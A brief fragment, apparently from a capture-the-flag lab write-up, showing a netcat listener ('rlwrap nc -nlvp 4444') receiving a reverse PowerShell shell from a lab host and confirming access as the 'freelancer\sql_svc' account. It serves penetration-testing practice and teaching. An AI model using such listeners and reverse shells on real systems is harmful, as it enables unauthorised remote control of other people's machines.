 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.5:59645
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> whoami
whoami
freelancer\sql_svc
PS C:\WINDOWS\system32>